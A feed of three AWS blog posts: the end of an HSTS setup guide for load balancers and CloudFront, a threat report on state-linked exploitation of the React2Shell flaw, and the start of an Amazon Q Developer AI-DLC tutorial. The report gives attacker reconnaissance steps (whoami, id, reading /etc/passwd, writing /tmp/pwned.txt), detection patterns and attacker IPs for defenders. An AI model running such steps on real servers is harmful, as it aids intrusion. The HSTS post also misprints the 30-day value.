  • Empty values revert to default behavior (no header modification)

When implementing header modifications, there are several operational considerations to keep in mind. Header modification must be explicitly enabled on each listener where you want the functionality to work. Once enabled, any changes you configure will apply to all responses that come from the load balancer, affecting every request processed through that listener. Application Load Balancer performs basic input validation on the headers you configure, but it has limited capability for header-specific validation, so you should ensure your header configurations follow proper formatting and standards.

This built-in Application Load Balancer capability significantly simplifies HSTS implementation by eliminating the need for backend application modifications while providing centralized security policy enforcement across your entire application infrastructure.

Implementing HSTS with Amazon CloudFront

Amazon CloudFront provides built-in support for HTTP security headers, including HSTS, through response headers policies. This feature enables centralized security header management at the CDN edge, providing consistent policy enforcement across cached and non-cached content.

Response headers policy configuration

You can use the CloudFront response headers policy feature to configure security headers that are automatically added to responses served by your distribution. You can use managed response headers policies that include predefined values for the most common HTTP security headers. Or, you can create a custom response header policy with custom security headers and values that you can add to the required CloudFront behavior.

To configure security headers:

  1. On the CloudFront console, navigate to Policies and then Response headers.
  2. Choose Create response headers policy.
  3. Configure policy settings:
    • NameHSTS-Security-Policy
    • Description – HSTS and security headers for web applications
  4. Under Security headers, configure:
    • Strict Transport Security – Select
    • Max age – 31,536,000 seconds (1 year)
    • Preload – Select (optional)
    • IncludeSubDomains – Select (optional)
  5. Add additional security headers:

    • X-Content-Type-Options
    • X-Frame-Options – Select Origin as “SAMEORIGIN”
    • Referrer-Policy – Select “strict-origin-when-cross-origin”
    • X-XSS-Protection – Select “Enabled”, Tick “Block”
    • Choose Create.
Figure 8: Configuring response header policy for the Cloudfront distribution

Figure 8: Configuring response header policy for the Cloudfront distribution

To attach the policy to the distribution:

  1. Navigate to your CloudFront distribution.
  2. Select the Behaviors tab.
  3. Edit the default behavior (or create a new one).
  4. Under Response headers policy, select your created policy.
  5. Choose Save changes.
Figure 9: Selecting the response headers policy

Figure 9: Selecting the response headers policy

Header override behavior:
CloudFront response headers policies provide origin override functionality that controls how headers are managed between the origin and CloudFront. When origin override is enabled, CloudFront will replace existing headers that come from the origin server. Conversely, when origin override is disabled, CloudFront will only add the policy-defined headers if those same headers are not already present in the origin response, preserving the original headers from the source.

To test and validate, use the following command:

curl -I https://your-cloudfront-domain.cloudfront.net

The following code example shows the expected response headers:

HTTP/2 200 
date: Tue, 23 Sep 2025 16:34:35 GMT 
strict-transport-security: max-age=31536000; includeSubDomains; preload 
x-content-type-options: nosniff 
x-frame-options: SAMEORIGIN 
referrer-policy: strict-origin-when-cross-origin 
x-xss-protection: 1; mode=block 
x-cache: Hit from cloudfront

Using CloudFront has several advantages. It offers consistent header application across all content types and centralized security policy management. Edge-level enforcement reduces latency, and no origin server modifications are required. AWS edge locations offer global policy distribution.

Security considerations and best practices

Implementing HSTS requires careful consideration of several security implications and operational requirements.

The max-age directive determines how long browsers will enforce HTTPS-only access. The duration guidelines are as follows:

  • 300 seconds (5 minutes) – Safe for experimentation during initial testing phase.
  • 86,400 seconds (1 day) – For short-term commitment such as development environments.
  • 259,2000 seconds (30 days) – For medium-term validation such as staging environments.
  • 31,536,000 seconds (1 year) – For long-term commitment such as production environments.

We recommend that you start with shorter max-age values during initial implementation and gradually increase them as you gain confidence in your HTTPS infrastructure stability.

The includeSubDomains directive extends HSTS enforcement to all subdomains. It offers several benefits, including comprehensive protection across the entire domain hierarchy, prevention of subdomain-based attacks, and simplified security policy management.

Requirements for using this directive include:

  • Subdomains should support HTTPS to use this directive effectively.
  • Subdomains should have valid SSL certificates.
  • You must maintain a consistent security policy across domain hierarchy.

Consider implementing HSTS preloading for maximum security coverage:

Strict-Transport-Security: max-age=31536000; includeSubDomains; preload

Preloading benefits include protection for first-time visitors, browser-level enforcement before network requests, and maximizing security coverage.

The following are some preloading considerations:

  • It requires submission to browser preload lists.
  • It’s difficult to reverse because removal takes months.
  • It requires long-term commitment to HTTPS infrastructure.

For more information, see:

Conclusion

Implementing HSTS across AWS services provides a robust foundation for securing web applications against protocol downgrade attacks and enabling encrypted communications. By using the built-in capabilities of API Gateway, CloudFront, and Application Load Balancers, organizations can create comprehensive security policies that align with AWS Well-Architected Framework principles.

If you have feedback about this post, submit comments in the Comments section below. If you have questions about this post, contact AWS Support.

Abhishek Avinash Agawane

Abhishek is a Security Consultant at Amazon Web Services with more than 8 years of industry experience. He helps organizations architect resilient, secure, and efficient cloud environments, guiding them through complex challenges and large-scale infrastructure transformations. He has helped numerous organizations enhance their cloud operations through targeted optimizations, robust architectures, and best-practice implementations.

China-nexus cyber threat groups rapidly exploit React2Shell vulnerability (CVE-2025-55182)

Post Syndicated from CJ Moses original https://aws.amazon.com/blogs/security/china-nexus-cyber-threat-groups-rapidly-exploit-react2shell-vulnerability-cve-2025-55182/

Within hours of the public disclosure of CVE-2025-55182 (React2Shell) on December 3, 2025, Amazon threat intelligence teams observed active exploitation attempts by multiple China state-nexus threat groups, including Earth Lamia and Jackpot Panda. This critical vulnerability in React Server Components has a maximum Common Vulnerability Scoring System (CVSS) score of 10.0 and affects React versions 19.x and Next.js versions 15.x and 16.x when using App Router. While this vulnerability doesn’t affect AWS services, we are sharing this threat intelligence to help customers running React or Next.js applications in their own environments take immediate action.

China continues to be the most prolific source of state-sponsored cyber threat activity, with threat actors routinely operationalizing public exploits within hours or days of disclosure. Through monitoring in our AWS MadPot honeypot infrastructure, Amazon threat intelligence teams have identified both known groups and previously untracked threat clusters attempting to exploit CVE-2025-55182. AWS has deployed multiple layers of automated protection through Sonaris active defense, AWS WAF managed rules (AWSManagedRulesKnownBadInputsRuleSet version 1.24 or higher), and perimeter security controls. However, these protections aren’t substitutes for patching. Customers using managed AWS services aren’t affected, and no action is required. Customers running React or Next.js in their own environments (Amazon Elastic Compute Cloud (Amazon EC2), containers, and so on) must update vulnerable applications immediately.

Understanding CVE-2025-55182 (React2Shell)

Discovered by Lachlan Davidson and disclosed to the React Team on November 29, 2025, CVE-2025-55182 is an unsafe deserialization vulnerability in React Server Components. The vulnerability was named React2Shell by security researchers.

Key facts:

  • CVSS score: 10.0 (Maximum severity)
  • Attack vector: Unauthenticated remote code execution
  • Affected components: React Server components in React 19.x and Next.js 15.x/16.x with App Router
  • Critical detail: Applications are vulnerable even if they don’t explicitly use server functions, as long as they support React Server Components

The vulnerability was responsibly disclosed by Vercel to Meta and major cloud providers, including AWS, enabling coordinated patching and protection deployment prior to the public disclosure of the vulnerability.

Who is exploiting CVE-2025-55182?

Our analysis of exploitation attempts in AWS MadPot honeypot infrastructure has identified exploitation activity from IP addresses and infrastructure historically linked to known China state-nexus threat actors. Because of shared anonymization infrastructure among Chinese threat groups, definitive attribution is challenging:

  • Infrastructure associated with Earth Lamia: Earth Lamia is a China-nexus cyber threat actor known for exploiting web application vulnerabilities to target organizations across Latin America, the Middle East, and Southeast Asia. The group has historically targeted sectors across financial services, logistics, retail, IT companies, universities, and government organizations.
  • Infrastructure associated with Jackpot Panda: Jackpot Panda is a China-nexus cyber threat actor primarily targeting entities in East and Southeast Asia. The activity likely aligns to collection priorities pertaining to domestic security and corruption concerns.
  • Shared anonymization infrastructure: Large-scale anonymization networks have become a defining characteristic of Chinese cyber operations, enabling reconnaissance, exploitation, and command-and-control activities while obscuring attribution. These networks are used by multiple threat groups simultaneously, making it difficult to attribute specific activities to individual actors.

This is in addition to many other unattributed threat groups that share commonality with Chinese-nexus cyber threat activity. The majority of observed autonomous system numbers (ASNs) for unattributed activity are associated with Chinese infrastructure, further confirming that most exploitation activity originates from that region. The speed at which these groups operationalized public proof-of-concept (PoC) exploits underscores a critical reality: when PoCs hit the internet, sophisticated threat actors are quick to weaponize them.

Exploitation tools and techniques

Threat actors are using both automated scanning tools and individual PoC exploits. Some observed automated tools have capabilities to deter detection such as user agent randomization. These groups aren’t limiting their activities to CVE-2025-55182. Amazon threat intelligence teams observed them simultaneously exploiting other recent N-day vulnerabilities, including CVE-2025-1338. This demonstrates a systematic approach: threat actors monitor for new vulnerability disclosures, rapidly integrate public exploits into their scanning infrastructure, and conduct broad campaigns across multiple Common Vulnerabilities and Exposures (CVEs) simultaneously to maximize their chances of finding vulnerable targets.

The reality of public PoCs: Quantity over quality

A notable observation from our investigation is that many threat actors are attempting to use public PoCs that don’t actually work in real-world scenarios. The GitHub security community has identified multiple PoCs that demonstrate fundamental misunderstandings of the vulnerability:

  • Some of the example exploitable applications explicitly register dangerous modules (fs, child_process, vm) in the server manifest, which is something real applications should never do.
  • Several repositories contain code that would remain vulnerable even after patching to safe versions.

Despite the technical inadequacy of many public PoCs, threat actors are still attempting to use them. This demonstrates several important patterns:

  • Speed over accuracy: Threat actors prioritize rapid operationalization over thorough testing, attempting to exploit targets with any available tool.
  • Volume-based approach: By scanning broadly with multiple PoCs (even non-functional ones), actors hope to find the small percentage of vulnerable configurations.
  • Low barrier to entry: The availability of public exploits, even flawed ones, enables less sophisticated actors to participate in exploitation campaigns.
  • Noise generation: Failed exploitation attempts create significant noise in logs, potentially masking more sophisticated attacks.

Persistent and methodical attack patterns

Analysis of data from MadPot reveals the persistent nature of these exploitation attempts. In one notable example, an unattributed threat cluster associated with IP address 183[.]6.80.214 spent nearly an hour (from 2:30:17 AM to 3:22:48 AM UTC on December 4, 2025) systematically troubleshooting exploitation attempts:

  • 116 total requests across 52 minutes
  • Attempted multiple exploit payloads
  • Tried executing Linux commands (whoami, id)
  • Attempted file writes to /tmp/pwned.txt
  • Tried to read/etc/passwd

This behavior demonstrates that threat actors aren’t just running automated scans, but are actively debugging and refining their exploitation techniques against live targets.

How AWS helps protect customers

AWS deployed multiple layers of protection to help safeguard customers:

  • Sonaris Active Defense

    Our Sonaris threat intelligence system automatically detected and restricted malicious scanning attempts targeting this vulnerability. Sonaris analyzes over 200 billion events per minute and integrates threat intelligence from our MadPot honeypot network to identify and block exploitation attempts in real time.

  • AWS WAF Managed Rules

    The default version (1.24 or higher) of the AWS WAF AWSManagedRulesKnownBadInputsRuleSet now includes updated rules for CVE-2025-55182, providing automatic protection for customers using AWS WAF with managed rule sets.

  • MadPot Intelligence

    Our global honeypot system provided early detection of exploitation attempts, enabling rapid response and threat analysis.

  • Amazon Threat Intelligence

    Amazon threat intelligence teams are actively investigating CVE-2025-55182 exploitation attempts to protect AWS infrastructure. If we identify signs that your infrastructure has been compromised, we will notify you through AWS Support. However, application-layer vulnerabilities are difficult to detect comprehensively from network telemetry alone. Do not wait for notification from AWS.
    Important: These protections are not substitutes for patching. Customers running React or Next.js in their own environments (EC2, containers, etc.) must update vulnerable applications immediately.

Immediate recommended actions

  1. Update vulnerable React/Next.js applications. See the AWS Security Bulletin (https://aws.amazon.com/security/security-bulletins/AWS-2025-030/) for affected and patched versions.
  2. Deploy the custom AWS WAF rule as interim protection (rule provided in the security bulletin).
  3. Review application and web server logs for suspicious activity.
  4. Look for POST requests with next-action or rsc-action-id headers.
  5. Check for unexpected process execution or file modifications on application servers.

If you believe your application may have been compromised, open an AWS Support case immediately for assistance with incident response.
Note: Customers using managed AWS services are not affected and require no action.

Indicators of compromise

Network indicators

  • HTTP POST requests to application endpoints with next-action or rsc-action-id headers
  • Request bodies containing $@ patterns
  • Request bodies containing "status":"resolved_model" patterns

Host-based indicators

  • Unexpected execution of reconnaissance commands (whoami, id, uname)
  • Attempts to read /etc/passwd
  • Suspicious file writes to /tmp/ directory (for example, pwned.txt)
  • New processes spawned by Node.js/React application processes

Threat actor infrastructure

IP Address, Date of Activity, Attribution
206[.]237.3.150, 2025-12-04, Earth Lamia
45[.]77.33.136, 2025-12-04, Jackpot Panda
143[.]198.92.82, 2025-12-04, Anonymization Network
183[.]6.80.214, 2025-12-04, Unattributed threat cluster

Additional resources

If you have feedback about this post, submit comments in the Comments section below. If you have questions about this post, contact AWS Support.

CJ Moses

CJ Moses

CJ Moses is the CISO of Amazon Integrated Security. In his role, CJ leads security engineering and operations across Amazon. His mission is to enable Amazon businesses by making the benefits of security the path of least resistance. CJ joined Amazon in December 2007, holding various roles including Consumer CISO, and most recently AWS CISO, before becoming CISO of Amazon Integrated Security September of 2023.

Prior to joining Amazon, CJ led the technical analysis of computer and network intrusion efforts at the Federal Bureau of Investigation’s Cyber Division. CJ also served as a Special Agent with the Air Force Office of Special Investigations (AFOSI). CJ led several computer intrusion investigations seen as foundational to the security industry today.

CJ holds degrees in Computer Science and Criminal Justice, and is an active SRO GT America GT2 race car driver.

Building with AI-DLC using Amazon Q Developer

Post Syndicated from Will Matos original https://aws.amazon.com/blogs/devops/building-with-ai-dlc-using-amazon-q-developer/

The AI-Driven Development Life Cycle (AI-DLC) methodology marks a significant change in software development by strategically assigning routine tasks to AI while maintaining human oversight for critical decisions. Amazon Q Developer, a generative AI coding assistant, supports the entire software development lifecycle and offers the Project Rules feature, allowing users to tailor their development practices within the platform.

Recently, AWS made its AI-DLC workflow open-source, enabling developers to create software using this methodology. This workflow is implemented in Amazon Q Developer through its Project Rules customization feature. In this post, we will demonstrate how the AI-DLC workflow operates in Amazon Q Developer using an example use case.

AI-DLC Workflow Overview

The AI-DLC workflow is the practical implementation of the AI-DLC methodology for executing software development tasks. As outlined in the AI-DLC Method Definition Paper, the workflow has three phases. These phases are Inception, Construction, and Operations. Inception involves planning and architecture. Construction focuses on design and implementation. Operations cover deployment and monitoring. Each phase includes distinct stages. These stages address specific software development life cycle functions. The workflow adapts to project requirements. It analyzes requests, codebases, and complexity. This analysis determines the necessary stages. Simple bug fixes skip planning. They go directly to code generation. Complex features need requirements analysis. They also require architectural design and detailed testing.

The workflow maintains quality and control through structured milestones and transparent decision-making. At each phase, AI-DLC asks clarifying questions, creates execution plans, and waits for approval. Every decision, input, and response is logged in an audit trail for traceability. Whether building a new microservice, refactoring legacy code, or fixing a production bug, AI-DLC scales its rigor to match needs—comprehensive when complex, efficient when simple, and always in control. Figure 1 shows the phases and stages within the adaptive AI-DLC workflow. The stages shown in green boxes are mandatory, while those in yellow boxes are conditional.

AI-DLC workflow diagram showing three phases: Inception Phase (blue) with mandatory steps for Workspace Detection, Requirements Analysis, and Workflow Planning, plus conditional steps for Reverse Engineering, User Stories, Application Design, and Units Generation; Construction Phase (green) with conditional steps for Functional Design, NFR Requirements, NFR Design, and Infrastructure Design, followed by mandatory Code Generation and Build and Test steps that loop for each unit; and Operations Phase (orange) with an Operations step. The workflow flows from User Request at the top to Complete at the bottom.

Figure 1. SDLC phases and stages in AI-DLC workflow

Prerequisites

Before we begin the walk-through, we must have an AWS account or AWS Builder Id for authenticating Amazon Q Developer. If you don’t have one, sign up for AWS account or create an AWS builder id. You can use any of the Integrated Development Environments (IDEs) supported by Amazon Q Developer and install the extension as per the AWS documentation. In this post, we’ll be using the Amazon Q Developer extension in VS Code IDE. Once the plug-in is installed, you’ll need to authenticate Q Developer with the AWS cloud backend. Refer to the AWS documentation for Q Developer authentication instructions.

The AI-DLC workflow generates various Mermaid diagrams in markdown files. To view these diagrams within your IDE, you can install a Mermaid viewer plugin.

Let’s Begin Building!

Let’s construct a simple River Crossing Puzzle as a web UI app using AI-DLC. By choosing a straightforward app, we can concentrate more on learning the AI-DLC workflow and less on the project’s technical intricacies.

The sections below outline the individual steps in the AI-DLC development process using Amazon Q Developer. We’ll showcase screenshots of our IDE with the Amazon Q Developer plug-in and demonstrate how to interact with the workflow.

Although we’ve used the Amazon Q Developer IDE plug-in in this blog post, you can also use Kiro Command Line Interface (CLI) to build with AI-DLC without any additional setup. The workflow remains the same, except that you’ll interact through the command line instead of the graphical interface in the IDE.

As we progress through the workflow, your AI-DLC experience will be tailored to your specific problem statement. You’ll also notice the probabilistic nature of large language models (LLMs), as the questions and artifacts generated by them will vary from one run to another for the same problem statement. For example, if you attempt to replicate the same problem statement we used in this blog post, your experience will likely differ. This is expected and desirable. Despite these minor variations, we’ll eventually find a solution to the problem we initially set out to address.


Step 1: Clone GitHub repo containing the AI-DLC Q Developer Rules

Clone the GitHub repo containing the AI-DLC Q Developer Rules:

git clone https://github.com/awslabs/aidlc-workflows.git

Step 2: Load Q Developer Rules in your project workspace

Follow the README.md instructions in the GitHub repo to copy the rules files over to your project folder.

Step 3: Install and authenticate Amazon Q Developer Extension in IDE

Open the project folder you created in Step 2 in VS Code. Open the Amazon Q Chat Panel in the IDE and ensure that the AI-DLC workflow rules are loaded in Q Developer, as shown in Figure 2. If you don’t see what’s shown in Figure 2, please double-check the steps you performed in Step 2.

Screenshot showing four steps to access AI-DLC rules in Amazon Q: Step 1 shows opening Amazon Q Chat Panel from the left sidebar; Step 2 shows opening a chat session in Amazon Q at the top; Step 3 shows clicking on the Rules button in the chat interface; Step 4 shows ensuring AI-DLC rules are loaded in the rules panel on the right side of the screen.

Figure 2: AI-DLC rules enabling in Amazon Q Developer

Step 4: Start the AI-DLC workflow by entering a high-level problem statement

Our development environment is now set up, and we’re ready to begin application development using AI-DLC. In our Q Developer chat session, we enter the following problem statement:

Using AI-DLC let's build a web application to solve the river crossing puzzle.

Notice that we’ve prefixed our problem statement with “Using AI-DLC …” to ensure that Q Developer engages the AI-DLC workflow. Figure 3 shows what happens next. The AI-DLC workflow is triggered within Q Developer. It greets us with a welcome message and provides a brief overview of the AI-DLC methodology.

Figure 3 shows an expanded view of the AI-DLC workflow rules folder structure on the left. You’ll notice that a single aws-aidlc-rules/core-workflow.md is placed in the designated .amazonq/rules folder, while the rest of the rules files are placed in an ordinary aws-aidlc-rule-details folder. This arrangement is designed to optimize model efficiency. By placing the aws-aidlc-rules/core-workflow.md file in the .amazonq/rules folder, , it serves as additional context, ensuring that the core workflow structure is always accessible without incurring additional token consumption. Conversely, the detailed phase and stage-level behavior rules are stored in the aws-aidlc-rule-details folder and are dynamically loaded as required. This approach conserves Amazon Q’s context window and token usage by retaining only the necessary information within the context at any given time, thereby enhancing model efficiency.

The rules files under the aws-aidlc-rule-details folder are organized into three sub-folders, each representing a phase of AI-DLC. Within each phase, there are stage-specific files. A common folder houses cross-cutting rules applicable to all AI-DLC phases and stages such as the “human-in-the-loop”.

The AI-DLC workflow is self-guided and provides us with a clear understanding of what to expect next. It informs us that it will enter the AI-DLC Inception phase next, starting with the Workspace Detection stage within it.

Screenshot of Amazon Q interface showing AI-DLC workflow initialization. The left sidebar displays a file tree with various workflow stages and configuration files. The main chat area shows a problem statement input box at the top with placeholder text 'Using AI-DLC let's build a web application to solve the most pressing problem.' Below is a welcome message explaining AI-DLC (AI-Driven Development Life Cycle) and its capabilities. Three callout annotations highlight: 1) The core workflow dynamically utilizes detailed instructions for different phases and stages, loading and unloading them as required; 2) AI-DLC workflow kicks off with a welcome message and precise overview; 3) The workflow is structured to load a single Q Developer Rule file, one workflow.md, which then dynamically loads and unloads the stage definitions housed in the 'aws-aidlc-rule-details' folder as needed.

Figure 3: User enters high level problem statement in Amazon Q. AI-DLC workflow is triggered.

Step 5: Workspace Detection

We enter the Workspace Detection stage within the Inception phase. In this stage, AI-DLC analyzes the current workspace and determines whether it’s a greenfield (new) or brownfield (existing) application. Since AI-DLC is an adaptive workflow, it decides whether the next stage will be Reverse Engineering (for brownfield projects) or Requirements Analysis (for greenfield projects).

Since we’re building a greenfield application and there’s no existing code in the workspace to reverse engineer, the workflow will guide us to Requirements Analysis next. If we were working on a brownfield application, the workflow would have performed Reverse Engineering first and then moved on to Requirements Analysis. This demonstrates the adaptive nature of the workflow.

Figure 4 illustrates the process in our IDE when we enter this stage. The workflow requests our permission to create an aidlc-docs folder under the project root. This folder will serve as the repository for all the artifacts generated by AI-DLC during the workflow execution. Subsequently, the workflow generates two files within this folder: aidlc-state.md and audit.md. The purpose of these files is explained in Figure 4.

Screenshot of AI-DLC workspace detection phase showing the Amazon Q chat interface. The left sidebar displays the file tree with an 'aidlc-doc' folder highlighted. The main chat area shows the Inception Phase - Workspace Detection stage with explanatory text about analyzing the workspace. Five callout annotations explain: 1) Workflow creates aidlc-doc directory for storing AI-DLC generated artifacts; 2) The workflow tracks its progress in aidlc-metadata.json for error recovery and session continuity; 3) The audit.md file stores user's prompts; 4) Workflow highlights the AI-DLC phase and stage name with a clear heading for easy tracking; 5) Workflow loads detailed stage-level behavior files dynamically such that they don't consume the context window statically. At the bottom, a user approval prompt shows 'mkdir -p /Users/[...]/NewConsumerPortal/aidlc-docs' with the user asked to approve the 'mkdir' command.

Figure 4: Workspace Detection

The Workspace Detection will quickly finish as this is a greenfield project. The workflow will guide us into Requirements Analysis stage within the Inception phase next.

Step 6: Requirements Analysis

The workflow has progressed to the Requirements Analysis stage, where we will define the application requirements. The AI-DLC workflow presented our high-level problem statement to the Q Developer, which then responded with several requirements clarifications questions, as illustrated in Figure 4.

Several AI-DLC rules came into play at this stage. One rule instructed Amazon Q to avoid making assumptions on the user’s behalf and instead ask clarifying questions. Since LLMs tend to make assumptions and rush towards outcomes, they must be explicitly instructed to align with the engineering rigor of the AI-DLC methodology. To achieve this, the Q Developer presented several requirements clarification questions in requirement-verification-questions.md file and asked us to answer them inline in the file.

Another AI-DLC rule instructed the Q Developer to present questions in multiple-choice format and always include an open-ended option (“Other”) to enhance user convenience and provide flexibility in answering.

As shown in Figure 5, Amazon Q has asked us about the desired puzzle variant, such as the Classic Farmer, Fox, Chicken, and Grain puzzle or other popular variations. Additionally, it has asked us questions about user interaction methods, score persistence across multiple players, and the creation of a leaderboard.

These questions are essential for achieving our desired application outcome. Our responses to these questions will determine the final product. While we didn’t explicitly specify this level of detail in our high-level problem statement, AI-DLC has delegated detailed requirements elaboration to Amazon Q, but we still retain control over what gets built.

Screenshot of AI-DLC Requirements Analysis phase showing a split view. The left side displays a requirements clarification questions markdown file with multiple-choice questions about the Kuer Crossing Portal, including sections about user crossing portal variants, primary user interaction methods, and data storage preferences. The right side shows the Amazon Q chat interface with the Inception Phase - Requirements Analysis heading. Two callout annotations highlight: 1) AI-DLC asks questions in multiple choice format, with an 'Other' option that leaves an open-ended fill-in-the-blank when the answer doesn't match the predefined options; 2) AI-DLC generates config.requirements-clarification-questions.md file containing requirements clarification questions, with questions placed in an MD file where the user can respond inline in the file, using 'Answered' to indicate completion. The chat shows instructions for answering questions to clarify requirements.

Figure 5: Requirements Analysis

We answer all the questions in requirement-verification-questions.md file and enter “Done” in the chat window.

Amazon Q processes our responses. The AI-DLC workflow is designed to identify human errors. It checks if we’ve answered all the questions and identifies any contradictions or ambiguities in our answers. Any confusions, contradictions, or ambiguities will be flagged for follow-up questions. AI-DLC adheres to high standards and ensures that we don’t proceed to the next step until we’re fully in agreement on the requirements between us and Amazon Q.

Since we answered all the questions and there were no contradictions in our answers, the workflow continues and generates a comprehensive requirements.md document, as shown in figure 6.

Screenshot showing AI-DLC requirements review phase with split view. The left side displays a Requirements Document for the River Crossing Puzzle Web Application, including Intent Analysis Summary, User Request details, Request Type, and Functional Requirements with Core Puzzle Functionality items (FR-001 through FR -006) describing game features like classic farmer puzzle, timer display, move tracking, puzzle state validation, and victory messages. The right side shows the Amazon Q chat interface with 'Requirements Analysis Complete' heading, displaying project details including Puzzle Type (Classic Farmer, Fox, Chicken, and Grain river crossing puzzle), Technology (React-based modern web application), and Target Devices (web browsers only). Three callout annotations highlight: 1) Requirements Analysis phase complete; 2) Requirements document generated; 3) User may Request Changes, Add User Stories for Approval, or Approve & Continue, with a REVIEW SAFETY note warning users to review requirements and approve to continue, with options to request changes or add modifications if required.

Figure 6: Requirements Review

The workflow prompts us to review the requirements.md document and decide on the next step. If we’re not aligned on the requirements, we can prompt Amazon Q to help us achieve alignment. We can then iterate on the requirements until we’re fully aligned. Once we’re fully aligned, we prompt AI-DLC to progress to the next stage.

Given the adaptive nature of the AI-DLC workflow, Amazon Q has recommended that this application is simple enough, and we can skip the User Stories stage. If we felt otherwise, we would have overridden the model’s recommendation. In this case, we agree with Q’s recommendation and will therefore enter “Continue” in the chat window.

The workflow will enter Workflow Planning stage next.

Step 7: Workflow Planning

With our requirements established, we proceed to the Workflow Planning stage. In this phase, we leverage the requirements context and the workflow’s intelligence to plan the execution of specific stages of AI-DLC within the workflow to build our application as per the requirements specification.

Figure 7 illustrates the workflow planning stage in Q Developer. The workflow has generated an execution-plan.md file that outlines the recommended stages for execution and those that should be skipped.

The workflow planning process is highly contextual to the requirements. During requirements analysis, we decided to develop a simple river crossing puzzle application, consisting of a single HTML file, without a backend, leaderboard, or persistence. Consequently, Amazon Q recommends that we skip all the conditional stages, such as User Stories, Application Design, Units of Work Planning, and so on, and proceed directly to the Code Generation Planning stage in the Construction phase.

Figure 7 visually represents the recommended workflow graphically, indicating the stages that will be executed and those that will be skipped.

